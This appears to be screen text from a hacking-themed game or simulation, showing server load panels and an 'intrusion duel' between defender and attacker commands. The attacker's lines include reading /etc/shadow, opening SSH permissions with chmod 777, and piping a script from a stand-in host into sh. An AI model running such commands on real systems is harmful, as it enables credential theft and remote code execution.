 09:22
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
CLEAN SESSION DB
CLEAN COMPLETE DB / 2 infection(s) removed / INT…
> inspect -v m7 f3
m7
Product Detail Lookups
READ → DB
LOAD 1.1
WORK 10% 5.3/53.9
Retrieving product details ETA 00:44
f3
Product Detail Lookups
READ → DB
LOAD 0.6
WORK 8% 2.9/37.4
Retrieving product details ETA 00:57
> load db
DB LOAD
d5 1.1
f3 0.6
g5 0.8
i0 1.0
m7 1.1
v3 0.8
> type test or help...
NETWORK / PHYSICAL TOPOLOGY
UNTRUSTED
EXT1 CUSTOMER
LOAD - 0 / 10
INTRUSION DUEL / API
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh
7s
CRITICAL
DB · DATABASE
LOAD - 5.4 / 10
CRITICAL
AUTH · AUTH SERVICE
LOAD - 16 / 10